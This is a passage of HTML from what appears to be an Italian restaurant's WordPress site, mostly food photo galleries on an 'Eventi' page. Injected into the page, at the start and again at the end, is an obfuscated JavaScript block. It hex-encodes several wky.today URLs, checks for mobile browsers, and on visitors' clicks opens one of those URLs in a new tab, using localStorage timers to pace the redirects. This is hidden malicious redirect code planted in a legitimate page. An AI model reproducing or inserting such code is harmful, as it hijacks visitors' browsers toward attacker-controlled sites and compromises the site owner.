und','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x70\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x58\x46\x65\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x44\x4d\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							</section>
						</div>
					</section>
				</article>
			<a id="eventi"></a>			<header data-bully id="post-859-title" class="c-hero  article__header  article__header--page half-height" data-type="image">
										<div class="c-hero__background c-hero__layer" data-rellax data-rellax-container>
							<img class="c-hero__image" data-rellax src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/il-nostro-ristorante.jpg" alt="Eventi"/>
						</div>
										<div class="c-hero__wrapper">
						<hgroup class="article__headline">
							<h2 class="headline__secondary"><span class="first-letter">E</span>venti</h2>
							<h1 class="headline__primary">Eventi</h1>
													</hgroup>
					</div>
							</header>
						<article id="post-859" class="article--page article--main article--subpage border-simple post-859 page type-page status-publish has-post-thumbnail hentry">
					<section class="article__content" >
						<div class="container">
							<section class="page__content  js-post-gallery  cf">
								<p>&nbsp;</p>

		<style type='text/css'>
			#gallery-3 {
				margin: auto;
			}
			#gallery-3 .gallery-item {
				float: left;
				text-align: center;
				width: 25%;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-3' class='gallery galleryid-859 gallery-columns-4 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="frittura" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/frittura.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/frittura.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/frittura.jpg 400w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/frittura-150x150.jpg 150w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/frittura-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="tritata" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/tritata.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/tritata.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/tritata.jpg 400w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/tritata-150x150.jpg 150w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/tritata-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="stuzzicherie" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/stuzzicherie.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/stuzzicherie.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/stuzzicherie.jpg 400w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/stuzzicherie-150x150.jpg 150w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/stuzzicherie-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="carne-2" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/carne-2.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/carne-2.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/carne-2.jpg 400w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/carne-2-150x150.jpg 150w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/carne-2-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="spaghetti-2" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/spaghetti-2.jpg'><img width="420" height="420" src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/spaghetti-2.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/spaghetti-2.jpg 420w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/spaghetti-2-150x150.jpg 150w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/spaghetti-2-300x300.jpg 300w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/spaghetti-2-400x400.jpg 400w" sizes="(max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="pesce" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/pesce.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/pesce.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/pesce.jpg 400w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/pesce-150x150.jpg 150w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/pesce-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="grigliata-1" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/grigliata-1.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/grigliata-1.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/grigliata-1.jpg 400w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/grigliata-1-150x150.jpg 150w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/grigliata-1-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="carne-1" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/carne-1.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/carne-1.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/carne-1.jpg 400w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/carne-1-150x150.jpg 150w, https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/carne-1-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
			</div></figure>
		</div>

<p>&nbsp;</p>

		<style type='text/css'>
			#gallery-4 {
				margin: auto;
			}
			#gallery-4 .gallery-item {
				float: left;
				text-align: center;
				width: 25%;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-4' class='gallery galleryid-859 gallery-columns-4 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="img-6-lachicca" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-6-lachicca.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-6-lachicca.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="img-4-lachicca" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-4-lachicca.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-4-lachicca.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="img-5-lachicca" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-5-lachicca.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-5-lachicca.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="img-8-lachicca" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-8-lachicca.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-8-lachicca.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="img-7-lachicca" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-7-lachicca.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-7-lachicca.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="img-3-lachicca" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-3-lachicca.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-3-lachicca.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="img-2-lachicca" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-2-lachicca.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-2-lachicca.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="img-1-lachicca" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-1-lachicca.jpg'><img width="400" height="400" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/img-1-lachicca.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a>
			</div></figure>
		</div>

<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x51\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x52\x77\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x72\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x6b\x75\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x69\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x43\x51\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x73\x44\x4b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x70\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x58\x46\x65\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x44\x4d\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else 